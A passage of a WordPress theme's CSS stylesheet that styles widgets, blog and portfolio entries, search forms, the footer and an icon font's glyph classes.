	color: #fff
}

#footer input[type="email"].wpex-newsletter-widget-input,
#footer input[type="text"].wpex-newsletter-widget-input {
	border-color: transparent
}

#footer input[type="email"].wpex-newsletter-widget-input:focus,
#footer input[type="text"].wpex-newsletter-widget-input:focus {
	color: #fff
}

.widget_wpex_newsletter form {
	display: flex;
	width: 100%;
	justify-content: center
}

.widget_wpex_newsletter input[type="email"] {
	flex-grow: 1;
	height: 40px;
	padding: 8px;
	background: #fff;
	color: inherit;
	border-width: 1px;
	border-style: solid;
	border-right-width: 0;
	border-color: rgba(0, 0, 0, 0.1);
	border-radius: 0
}

.widget_wpex_newsletter.footer-widget input[type="email"] {
	color: #585858
}

.widget_wpex_newsletter button {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
	font-weight: 600;
	font-size: .846em;
	border-radius: 0;
	text-align: center
}

.wpex-instagram-grid-widget img {
	vertical-align: bottom
}

.wpex-instagram-grid-widget img:hover {
	opacity: .8
}

#main .wpex-recent-comments-widget strong {
	color: #000
}

.wpex-recent-comments-widget li {
	position: relative;
	padding-left: 70px;
	display: block;
	border-bottom: 1px solid #eee;
	padding-bottom: 20px;
	margin-bottom: 20px;
	min-height: 62px
}

.wpex-recent-comments-widget li a {
	display: block
}

.wpex-recent-comments-widget li a.avatar {
	width: 50px;
	height: 50px;
	position: absolute;
	left: 0;
	top: 0;
	display: block
}

.wpex-recent-comments-widget li a.avatar img {
	border-radius: 50%
}

.wpex-recent-comments-widget li:first-child {
	border-top: 1px solid #eee;
	padding-top: 20px
}

.wpex-recent-comments-widget li:first-child a.avatar {
	top: 20px
}

.site-footer .wpex-recent-comments-widget li a.avatar {
	border-color: #333;
	border-color: rgba(255, 255, 255, 0.06)
}

.site-footer .wpex-recent-comments-widget strong {
	color: #fff
}

.wpex-widget-recent-posts-li {
	margin: 0;
	padding-top: .769em;
	padding-bottom: .769em
}

.wpex-widget-recent-posts-li .details {
	overflow: hidden
}

.wpex-widget-recent-posts-thumbnail {
	width: 65px;
	float: left;
	margin-right: 15px;
	display: block
}

.wpex-widget-recent-posts-thumbnail img {
	display: block
}

.wpex-widget-recent-posts-title {
	font-weight: 600;
	color: #000
}

.wpex-widget-recent-posts-title:hover {
	text-decoration: none
}

#sidebar .wpex-widget-recent-posts-date {
	font-size: 0.923em;
	opacity: .8
}

.wpex-widget-recent-posts-excerpt {
	padding-top: 5px
}

.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-li {
	padding-left: 0;
	min-height: 0
}

.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-thumbnail {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
	width: auto;
	display: inline-block
}

.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-date {
	margin-top: 0
}

.widget-recent-posts-icons li .ticon {
	margin-right: 10px;
	color: #999
}

.site-footer .widget-recent-posts-icons li .ticon {
	color: #777
}

.blog-entry-media,
.blog-entry-excerpt,
.blog-entry-readmore {
	margin-bottom: 20px
}

.blog-isotope-grid .infinite-scroll-loader {
	bottom: 0
}

.blog-entry-title {
	font-size: 1.846em;
	margin: 0 0 10px;
	font-weight: 400
}

.blog-entry-excerpt p:last-child {
	margin: 0
}

.blog-entry-readmore span.readmore-rarr {
	margin-left: 7px
}

.blog-entry-music-icon-overlay {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.4);
	transition: all 0.2s
}

.blog-entry-music-icon-overlay:hover {
	background: rgba(0, 0, 0, 0.6)
}

.blog-entry-music-icon-overlay .ticon {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -20px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	background: #fff;
	color: #000;
	font-size: 1.385em;
	border-radius: 99px;
	opacity: 0.85
}

.blog-post-audio {
	overflow: hidden;
	width: 100%
}

.blog-post-audio iframe,
.blog-post-audio embed {
	max-width: 100%
}

.single-post .blog-entry.grid-entry-style.format-quote {
	width: 100%;
	margin: 0
}

.format-quote {
	overflow: hidden
}

.blog-entry.format-quote .post-quote-entry-inner {
	position: relative;
	display: block;
	padding: 20px 30px;
	font-size: 1.231em;
	z-index: 2;
	background: #f7f7f7
}

.blog-entry.format-quote p:last-child {
	margin: 0
}

.blog-entry.format-quote .quote-entry-author {
	margin-top: 15px;
	font-size: 0.923em;
	font-weight: 300;
	text-decoration: underline
}

.blog-entry.format-quote .ticon-quote-right {
	position: absolute;
	right: 15px;
	bottom: 15px;
	color: #999;
	font-size: 60px;
	display: block;
	z-index: 1;
	opacity: 0.15
}

.entry-has-avatar.large-image-entry-style {
	position: relative
}

.entry-has-avatar .blog-entry-header {
	position: relative;
	padding-left: 100px;
	min-height: 74px;
	margin-bottom: 20px
}

.blog-entry-author-avatar {
	position: absolute;
	left: 0;
	top: 0
}

.blog-entry-author-avatar {
	height: 74px;
	width: 74px
}

.blog-entry-author-avatar a,
.blog-entry-author-avatar img {
	display: block;
	width: 100%;
	height: 100%
}

.blog-entry.large-image-entry-style {
	position: relative;
	margin: 0 0 40px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eee
}

.blog-entry.large-image-entry-style.format-quote {
	padding-bottom: 40px
}

.blog-entry.large-image-entry-style .blog-entry-music-icon-overlay .ticon {
	height: 60px;
	line-height: 60px;
	width: 60px;
	margin-top: -30px;
	margin-left: -30px
}

.blog-entry.large-image-entry-style .blog-entry-readmore {
	margin-top: 0
}

.blog-entry.grid-entry-style {
	float: left
}

.blog-entry.grid-entry-style .blog-entry-inner {
	padding: 0 20px 20px;
	border: 1px solid #eee
}

.blog-entry.grid-entry-style .blog-entry-media {
	margin: 0 -20px
}

.blog-entry.grid-entry-style header {
	margin-top: 20px
}

.blog-entry.grid-entry-style .blog-entry-title {
	font-size: 1.231em
}

.blog-entry.grid-entry-style .header-with-avatar {
	padding-left: 80px;
	min-height: 60px
}

.blog-entry.grid-entry-style .blog-entry-author-avatar {
	height: 60px;
	width: 60px
}

.blog-entry.grid-entry-style .sp-fade-arrows {
	opacity: 1
}

.blog-entry.grid-entry-style .sp-horizontal .sp-arrows {
	margin-top: -20px
}

.blog-entry.grid-entry-style .wpex-slider .sp-arrow {
	height: 40px;
	width: 25px;
	line-height: 40px;
	font-size: 1.077em;
	background: rgba(0, 0, 0, 0.3)
}

.blog-entry.grid-entry-style .wpex-slider .sp-arrow:hover {
	background: #000
}

.blog-entry.grid-entry-style .blog-entry-excerpt {
	margin-top: 10px
}

.blog-entry.grid-entry-style .blog-entry-readmore {
	margin-top: 20px
}

.entries.left-thumbs .blog-entry.thumbnail-entry-style {
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #eee
}

.entries.left-thumbs .blog-entry.thumbnail-entry-style.format-quote {
	padding-bottom: 30px
}

.blog-entry.thumbnail-entry-style .blog-entry-title {
	margin: 0 0 5px
}

.blog-entry.thumbnail-entry-style .sp-fade-arrows {
	opacity: 1
}

.blog-entry.thumbnail-entry-style .sp-horizontal .sp-arrows {
	margin-top: -20px
}

.blog-entry.thumbnail-entry-style .wpex-slider .sp-arrow {
	height: 40px;
	width: 25px;
	line-height: 40px;
	font-size: 1.077em;
	background: rgba(0, 0, 0, 0.3)
}

.blog-entry.thumbnail-entry-style .wpex-slider .sp-arrow:hover {
	background: #000
}

.single-blog-content {
	margin-bottom: 40px
}

#post-media {
	display: block;
	position: relative;
	margin-bottom: 20px;
	text-align: center
}

#post-media img {
	vertical-align: bottom;
	box-shadow: 0 0 0 transparent
}

.post-media-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px 15px;
	background: #000;
	background: rgba(0, 0, 0, 0.75);
	color: #fff;
	font-size: 0.923em;
	font-weight: normal;
	text-align: center
}

.post-media-caption p {
	color: #fff
}

.post-media-caption p:last-child {
	margin: 0
}

.post-media-caption a {
	color: #fff;
	text-decoration: underline
}

.single-post .meta {
	margin: 0 0 20px
}

.single-post .meta.meta-with-title {
	border: none;
	padding: 0
}

.post-tags {
	margin-bottom: 40px
}

.page-links {
	margin-bottom: 40px
}

.related-posts {
	margin-bottom: 30px;
	overflow: hidden
}

.related-posts li {
	margin-bottom: 20px
}

.related-posts li:last-child,
.related-posts li p:last-child {
	margin-bottom: 0
}

.related-post-figure {
	position: relative;
	margin-bottom: 14px
}

.related-post-figure .wpex-thumbnail-format-icon {
	right: 10px;
	bottom: 10px;
	font-size: 18px
}

.related-post-thumb {
	display: block
}

.related-post-thumb img {
	display: block;
	width: 100%
}

.related-post-title {
	margin: 0 0 5px
}

#wrap .related-post-title {
	font-size: 1em
}

.related-post-excerpt {
	font-size: 0.923em;
	line-height: 1.7em
}

.related-post-excerpt p:last-child {
	margin: 0
}

.single .format-quote {
	position: relative;
	display: block;
	padding: 20px 30px;
	font-size: 1.231em;
	z-index: 2;
	background: #f7f7f7;
	margin-bottom: 40px
}

.single .format-quote p:last-child {
	margin: 0
}

.single .format-quote .quote-entry-author {
	margin-top: 15px;
	font-size: 0.923em;
	font-weight: 300;
	text-decoration: underline
}

.single .format-quote .ticon-quote-right {
	position: absolute;
	right: 15px;
	bottom: 15px;
	font-size: 60px;
	display: block;
	z-index: 1;
	opacity: .1
}

.cpt-entry {
	position: relative
}

.cpt-entry.span_1_of_1 .cpt-entry-inner {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #eee
}

.cpt-entry-media {
	margin-bottom: 20px
}

.cpt-entry-title {
	font-size: 24px;
	margin: 0 0 10px;
	font-weight: 400
}

.cpt-entry-excerpt p:last-child {
	margin: 0
}

.cpt-entry.span_1_of_1 .entry-readmore-wrap {
	padding-top: 20px
}

.portfolio-entry-categories {
	margin: -5px 0 10px;
	font-size: 0.923em;
	color: #777
}

.portfolio-entry-categories a {
	color: inherit
}

.portfolio-entry-details {
	background: #f7f7f7;
	border: 1px solid #eee;
	padding: 15px
}

.portfolio-entry-media img {
	vertical-align: bottom
}

.portfolio-entry-excerpt p {
	margin-bottom: 15px
}

.portfolio-entry-excerpt p:last-child {
	margin: 0
}

.portfolio-entry-readmore-wrap {
	padding-top: 15px
}

.portfolio-no-margins .col {
	margin: 0 !important;
	padding: 0 !important
}

.vcex-no-margin-grid .portfolio-entry-details,
.portfolio-no-margins .portfolio-entry-details {
	background: #262626;
	border: none;
	color: #787878
}

.vcex-no-margin-grid .portfolio-entry-title a,
.vcex-no-margin-grid .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a {
	color: #fff
}

#portfolio-entries .portfolio-entry.span_1_of_1 {
	margin: 0 0 30px;
	float: none;
	border: none
}

#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-media {
	width: 45%;
	float: left;
	margin: 0;
	margin-right: 30px
}

#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-details {
	background: none;
	border: none;
	padding: 0
}

#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-title {
	margin: 0
}

#portfolio-single-media,
#portfolio-single-related {
	margin-bottom: 30px
}

#portfolio-post-comments,
.single-portfolio .wpex-social-share-wrap.position-horizontal,
.no-composer #portfolio-single-related {
	margin-top: 30px
}

.staff-entry {
	margin-bottom: 30px
}

.staff-entry-categories {
	margin: -5px 0 10px;
	font-size: 0.923em;
	color: #777
}

.staff-entry-categories a {
	color: inherit
}

.staff-entry-details {
	padding-top: 15px
}

.staff-entry-position {
	font-size: 0.923em;
	color: #777;
	margin: -5px 0 10px
}

#staff-entries .staff-entry.span_1_of_1 {
	margin: 0 0 30px;
	float: none;
	border: none
}

#staff-entries .staff-entry.span_1_of_1 .staff-entry-media {
	width: 45%;
	float: left;
	margin: 0;
	margin-right: 30px
}

#staff-entries .staff-entry.span_1_of_1 .staff-entry-details {
	width: 55%;
	float: right;
	padding-top: 0
}

#staff-post-thumbnail {
	margin-bottom: 20px
}

#staff-post-thumbnail img {
	display: block;
	margin: 0
}

#staff-single-media {
	margin-bottom: 30px
}

#staff-single-related {
	margin-bottom: 30px
}

.staff-no-margins .col {
	margin: 0 !important;
	padding: 0 !important
}

#staff-single-header {
	margin-bottom: 20px
}

#staff-single-title {
	margin: 0
}

#staff-single-position {
	color: #bbb;
	font-size: 1.077em
}

.staff-social {
	margin-top: 5px;
	font-size: 13px
}

.staff-social a {
	margin-right: 4px;
	margin-top: 4px
}

.testimonial-entry-content {
	position: relative;
	padding: 20px;
	background: #f7f7f7;
	border-radius: 3px
}

.testimonial-entry-content p {
	margin: 0 0 15px
}

.testimonial-entry-content p:last-child {
	margin: 0
}

.testimonial-caret {
	position: absolute;
	display: block;
	left: 10px;
	bottom: -12px;
	width: 0;
	height: 0;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	border-top: 12px solid #f7f7f7
}

.testimonial-entry-thumb {
	float: left;
	margin-right: 20px
}

.testimonial-entry-thumb img {
	display: block;
	padding: 3px;
	border: 1px solid #eee;
	border-radius: 100%
}

.testimonial-entry-thumb.default-dims img {
	width: 45px;
	height: 45px
}

.testimonial-entry-bottom {
	margin-top: 20px
}

.testimonial-entry-meta {
	float: left
}

.testimonial-entry-author {
	margin: 0
}

.testimonial-entry-company {
	margin-top: -2px;
	display: block;
	color: #999;
	font-size: 13px
}

.testimonial-entry-rating {
	color: #ffc833
}

.testimonial-entry-rating .ticon {
	margin-right: 3px
}

.single-testimonials .entry-content {
	margin-bottom: 40px
}

.single-testimonials .content-left-sidebar blockquote,
.single-testimonials .content-right-sidebar blockquote {
	margin-top: 0
}

.searchform {
	position: relative
}

.searchform label {
	margin: 0;
	padding: 0
}

.searchform input {
	width: 100%;
	background-repeat: no-repeat;
	background-position: right center;
	padding: .7em 30px .7em .8em
}

#footer .searchform input {
	background-color: #fff;
	border: 0
}

.searchform .searchform-submit {
	position: absolute;
	top: 50%;
	right: 14px;
	height: 20px;
	line-height: 20px;
	margin: -10px 0 0;
	background: none;
	padding: 0;
	border: 0;
	outline: 0;
	color: inherit;
	font-size: .846em;
	opacity: 0.5
}

.wpex-menu-search-text {
	display: none
}

#footer input[type="search"] {
	outline: none
}

#wpex-searchform-overlay {
	color: #fff;
	text-align: center
}

#wpex-searchform-overlay .wpex-inner {
	font-size: 32px
}

#wpex-searchform-overlay input[type="search"] {
	width: 100%;
	float: none;
	border: 0;
	outline: 0;
	background: none;
	color: inherit;
	height: auto;
	line-height: normal;
	font-size: inherit;
	font-weight: 300;
	padding: 0;
	padding-bottom: 20px;
	padding-right: 30px;
	border-bottom: 3px solid rgba(255, 255, 255, 0.2);
	text-align: left
}

#wpex-searchform-overlay input[type="submit"],
#wpex-searchform-overlay button.submit,
#wpex-searchform-overlay .searchform-submit,
#wpex-searchform-overlay .woocommerce-product-search button {
	display: none
}

#wpex-searchform-overlay .wpex-title {
	display: none
}

#wpex-searchform-overlay .ticon-search {
	position: absolute;
	right: 30px;
	top: 50%;
	height: 50px;
	line-height: 50px;
	font-size: 24px;
	margin-top: -35px;
	color: rgba(255, 255, 255, 0.3)
}

@media screen and (max-width: 600px) {
	#wpex-searchform-overlay .wpex-inner {
		font-size: 20px
	}
}

@media screen and (max-width: 400px) {
	#wpex-searchform-overlay .wpex-inner {
		font-size: 14px
	}
}

#searchform-dropdown {
	z-index: 10000;
	position: absolute;
	top: 100%;
	right: 0;
	background: #fff;
	padding: 15px;
	width: 260px;
	border-top: 3px solid transparent;
	visibility: hidden;
	-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
	opacity: 0;
	transition: all 0.25s ease-in-out
}

#searchform-dropdown.show {
	visibility: visible;
	opacity: 1
}

#searchform-dropdown input[type="search"] {
	display: block;
	outline: 0;
	border: 0;
	width: 100%;
	background: #f4f4f4;
	height: auto;
	line-height: 1.65;
	padding: .7em .8em;
	border-radius: 0
}

#searchform-dropdown button,
#searchform-dropdown input[type="submit"],
#searchform-dropdown .woocommerce-product-search button {
	display: none
}

.boxed-main-layout #searchform-dropdown {
	right: 30px
}

.navbar-style-six #searchform-dropdown {
	top: 0;
	left: 100%;
	right: initial
}

#searchform-header-replace {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #fff;
	visibility: hidden;
	z-index: 999;
	color: #bbb;
	opacity: 0;
	transition: all 0.25s ease-in-out
}

#searchform-header-replace.show {
	visibility: visible;
	opacity: 1
}

#searchform-header-replace form {
	height: 100%;
	width: 100%
}

#searchform-header-replace input[type="search"] {
	height: 100%;
	width: 100%;
	outline: 0;
	border: 0;
	font-size: 28px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: inherit;
	background: none;
	padding: 0;
	border-radius: 0
}

#searchform-header-replace input[type="submit"],
#searchform-header-replace button.submit,
#searchform-header-replace .searchform-submit,
#searchform-header-replace .woocommerce-product-search button {
	display: none
}

#searchform-header-replace-close {
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -20px;
	height: 40px;
	line-height: 40px;
	color: inherit;
	cursor: pointer;
	font-family: Times New Roman, Times New Roman, Times, serif;
	font-size: 40px;
	font-weight: 400;
	transition: color 0.2s ease
}

#searchform-header-replace-close:hover {
	color: #000
}

.custom-bg #searchform-header-replace-close:hover {
	color: inherit
}

body.boxed-main-layout #searchform-header-replace input {
	padding: 0 30px
}

body.boxed-main-layout #searchform-header-replace-close {
	right: 30px
}

#search-no-results {
	font-size: 1.231em;
	margin-bottom: 20px
}

.search-entry {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eee
}

.search-entry-header-title {
	font-size: 1.313em;
	margin: 0 0 10px
}

.search-entry-text {
	overflow: hidden
}

.search-entry-text p:last-child {
	margin: 0
}

.search-entry-thumb {
	float: left;
	width: 100px;
	margin-right: 25px
}

#footer-callout-wrap {
	background: #f7f7f7;
	padding: 30px 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee
}

#footer-callout {
	font-size: 1.385em;
	display: flex;
	align-items: center
}

#footer-callout-left,
#footer-callout-right {
	display: block;
	float: left
}

#footer-callout-left {
	width: 75%
}

#footer-callout-left.full-width {
	width: 100%
}

#footer-callout-right {
	width: 23%;
	margin-left: 2%
}

#footer-callout .theme-button {
	margin: 0;
	width: 100%;
	text-align: center;
	font-size: 0.889em;
	padding: 15px 20px
}

#footer-callout-wrap.btn-only {
	background: none;
	padding: 0;
	border: 0
}

#footer-callout-wrap.btn-only #footer-callout {
	display: block;
	width: 100% !important
}

#footer-callout-wrap.btn-only #footer-callout-left,
#footer-callout-wrap.btn-only #footer-callout-right {
	float: none;
	width: auto;
	margin: 0
}

#footer-callout-wrap.btn-only .theme-button {
	display: block;
	width: 100%;
	border-radius: 0
}

#footer a,
#footer-bottom a {
	transition: 0.15s all ease
}

.site-footer {
	background: #262626;
	color: #777
}

.site-footer table th,
.site-footer table td {
	border-color: #333
}

.footer-builder-content.entry {
	margin-bottom: 0
}

.footer-builder-content > p {
	margin: 0
}

.site-footer-inner {
	padding-top: 45px
}

.single-col-footer .col {
	width: 100%;
	margin-left: 0;
	margin-right: 0
}

.site-footer ul {
	margin: 0
}

.site-footer .col {
	margin-bottom: 0
}

.full-screen-post .site-footer {
	margin-top: 0
}

.site-footer .widget_recent_entries li,
.site-footer .widget_categories li {
	margin-bottom: 4px;
	padding-bottom: 4px
}

.site-footer p {
	color: #777
}

.site-footer-widgets {
	position: relative
}

.site-footer a,
.site-footer strong {
	color: #999
}

.site-footer a:hover {
	color: #fff;
	text-decoration: none
}

.site-footer button,
.site-footer .color-button,
.site-footer .theme-button {
	color: #fff
}

.footer-widget {
	padding-bottom: 45px
}

.footer-widget .widget-title {
	display: block;
	margin: 0 0 20px;
	font-size: 1.077em;
	color: #fff;
	font-weight: 600;
	line-height: 1.5
}

#footer-widgets.wpex-row .footer-box.col {
	margin-bottom: 0 !important
}

.footer-widget .wpex-widget-recent-posts-title {
	color: #fff
}

.footer-widget.widget_tag_cloud a {
	border-color: #333;
	border-color: rgba(255, 255, 255, 0.06)
}

#footer-bottom {
	background: #222;
	color: #999;
	font-size: 0.923em
}

#footer-bottom p {
	color: #999
}

#footer-bottom p:last-child {
	margin: 0
}

#footer-bottom-inner {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px
}

.footer-bottom-flex {
	display: flex;
	justify-content: space-between;
	align-items: center
}

.textleft .footer-bottom-flex,
.textcenter .footer-bottom-flex,
.textright .footer-bottom-flex {
	display: block
}

#footer-bottom a {
	color: #cb9e27
}

#footer-bottom a:hover {
	color: #fff;
	text-decoration: none
}

#footer-bottom #copyright {
	margin-right: auto;
	width: 100%;
}

#footer-bottom #copyright p:last-child {
	margin: 0
}

#footer-bottom-menu {
	margin-left: auto
}

.textleft #footer-bottom-menu,
.textcenter #footer-bottom-menu,
.textright #footer-bottom-menu {
	padding-top: .769em
}

#footer-bottom-menu ul {
	list-style: none;
	margin: 0
}

#footer-bottom-menu li {
	float: left;
	margin-left: 20px
}

#footer-bottom-menu li:first-child {
	margin-left: 0
}

#footer-bottom-menu li .ticon {
	margin-right: 7px
}

#footer-bottom.textcenter #footer-bottom-menu li {
	float: none;
	margin: 0 5px;
	display: inline-block
}

#footer-bottom.textright #footer-bottom-menu li {
	float: right
}

.footer-has-reveal #site-header.header-builder {
	position: relative;
	z-index: 2
}

@media only screen and (min-width: 960px) {
	.footer-reveal {
		display: block;
		visibility: hidden;
		z-index: 1;
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		opacity: 0
	}

	.footer-has-reveal #overlay-header-wrap,
	.footer-has-reveal #main {
		position: relative;
		z-index: 2;
		background: #fff
	}
}

@media only screen and (max-width: 959px) {
	body.footer-has-reveal #wrap {
		margin-bottom: 0
	}
}

.footer-reveal.wpex-visible {
	visibility: visible;
	opacity: 1
}

@media print {
	#sidebar,
	#footer-callout-wrap,
	#footer,
	#footer-bottom,
	#top-bar-wrap,
	#site-navigation-wrap,
	.toggle-bar-btn,
	.post-pagination,
	.related.products,
	.product form.cart {
		display: none
	}

	.container {
		width: 100%;
		padding: 0
	}

	.wpb_accordion_content,
	.wpb_toggle_content {
		display: block !important
	}
}

#site-scroll-top,
.page-numbers.next,
.page-numbers.prev,
.author-bio-social a,
.wpex-ticon-social-widget .wpex-social-btn {
	font-family: 'ticons'
}

.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu a:before,
.wpex-slider .sp-arrow,
.wpex-slider .sp-arrow:before,
#main .widget_nav_menu .parent > a:after,
.modern-menu-widget a:after,
.sidebar-widget-icons .widget_archive a:before,
.sidebar-widget-icons .widget_recent_entries a:before,
.sidebar-widget-icons .widget_recent_comments a:before,
.sidebar-widget-icons .widget_layered_nav a:before,
.sidebar-widget-icons .widget_product_categories a:before,
.sidebar-widget-icons .widget_categories a:before,
.searchform input:after,
ul.check-list li:before,
.animsition-loading:after,
.sidr-class-dropdown-toggle:before,
.sidr-class-dropdown-menu ul a:before {
	font-family: "ticons";
	font-weight: normal;
	font-style: normal;
	letter-spacing: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

@font-face {
	font-family: 'ticons';
	src: url("assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8");
	src: url("assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8") format("embedded-opentype"), url("assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8") format("woff2"), url("assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8") format("woff"), url("assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8") format("truetype"), url("assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular") format("svg");
	font-weight: normal;
	font-style: normal
}

.ticon {
	display: inline-block;
	font: normal normal normal 14px/1 ticons;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.ticon-lg {
	font-size: 1.33333333em;
	line-height: 0.75em;
	vertical-align: -15%
}

.ticon-2x {
	font-size: 2em
}

.ticon-3x {
	font-size: 3em
}

.ticon-4x {
	font-size: 4em
}

.ticon-5x {
	font-size: 5em
}

.ticon-fw {
	width: 1.28571429em;
	text-align: center
}

.ticon-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}

.ticon-ul > li {
	position: relative
}

.ticon-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: 0.14285714em;
	text-align: center
}

.ticon-li.ticon-lg {
	left: -1.85714286em
}

.ticon-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eee;
	border-radius: .1em
}

.ticon-pull-left {
	float: left
}

.ticon-pull-right {
	float: right
}

.ticon.ticon-pull-left {
	margin-right: .3em
}

.ticon.ticon-pull-right {
	margin-left: .3em
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

.ticon.pull-left {
	margin-right: .3em
}

.ticon.pull-right {
	margin-left: .3em
}

.ticon-spin {
	-webkit-animation: ticon-spin 2s infinite linear;
	animation: ticon-spin 2s infinite linear
}

.ticon-pulse {
	-webkit-animation: ticon-spin 1s infinite steps(8);
	animation: ticon-spin 1s infinite steps(8)
}

@-webkit-keyframes ticon-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@keyframes ticon-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

.ticon-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.ticon-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

.ticon-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg)
}

.ticon-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1)
}

.ticon-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1)
}

:root .ticon-rotate-90,
:root .ticon-rotate-180,
:root .ticon-rotate-270,
:root .ticon-flip-horizontal,
:root .ticon-flip-vertical {
	filter: none
}

.ticon-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}

.ticon-stack-1x,
.ticon-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}

.ticon-stack-1x {
	line-height: inherit
}

.ticon-stack-2x {
	font-size: 2em
}

.ticon-inverse {
	color: #fff
}

.ticon-glass:before {
	content: "\f000"
}

.ticon-music:before {
	content: "\f001"
}

.ticon-search:before {
	content: "\f002"
}

.ticon-envelope-o:before {
	content: "\f003"
}

.ticon-heart:before {
	content: "\f004"
}

.ticon-star:before {
	content: "\f005"
}

.ticon-star-empty:before,
.ticon-star-o:before {
	content: "\f006"
}

.ticon-user:before {
	content: "\f007"
}

.ticon-film:before {
	content: "\f008"
}

.ticon-th-large:before {
	content: "\f009"
}

.ticon-th:before {
	content: "\f00a"
}

.ticon-th-list:before {
	content: "\f00b"
}

.ticon-check:before {
	content: "\f00c"
}

.ticon-remove:before,
.ticon-close:before,
.ticon-times:before {
	content: "\f00d"
}

.ticon-search-plus:before {
	content: "\f00e"
}

.ticon-search-minus:before {
	content: "\f010"
}

.ticon-power-off:before {
	content: "\f011"
}

.ticon-signal:before {
	content: "\f012"
}

.ticon-gear:before,
.ticon-cog:before {
	content: "\f013"
}

.ticon-trash-o:before {
	content: "\f014"
}

.ticon-home:before {
	content: "\f015"
}

.ticon-file-o:before {
	content: "\f016"
}

.ticon-clock-o:before {
	content: "\f017"
}

.ticon-road:before {
	content: "\f018"
}

.ticon-download:before {
	content: "\f019"
}

.ticon-arrow-circle-o-down:before {
	content: "\f01a"
}

.ticon-arrow-circle-o-up:before {
	content: "\f01b"
}

.ticon-inbox:before {
	content: "\f01c"
}

.ticon-play-circle-o:before {
	content: "\f01d"
}

.ticon-rotate-right:before,
.ticon-repeat:before {
	content: "\f01e"
}

.ticon-refresh:before {
	content: "\f021"
}

.ticon-list-alt:before {
	content: "\f022"
}

.ticon-lock:before {
	content: "\f023"
}

.ticon-flag:before {
	content: "\f024"
}

.ticon-headphones:before {
	content: "\f025"
}

.ticon-volume-off:before {
	content: "\f026"
}

.ticon-volume-down:before {
	content: "\f027"
}

.ticon-volume-up:before {
	content: "\f028"
}

.ticon-qrcode:before {
	content: "\f029"
}

.ticon-barcode:before {
	content: "\f02a"
}

.ticon-tag:before {
	content: "\f02b"
}

.ticon-tags:before {
	content: "\f02c"
}

.ticon-book:before {
	content: "\f02d"
}

.ticon-bookmark:before {
	content: "\f02e"
}

.ticon-print:before {
	content: "\f02f"
}

.ticon-camera:before {
	content: "\f030"
}

.ticon-font:before {
	content: "\f031"
}

.ticon-bold:before {
	content: "\f032"
}

.ticon-italic:before {
	content: "\f033"
}

.ticon-text-height:before {
	content: "\f034"
}

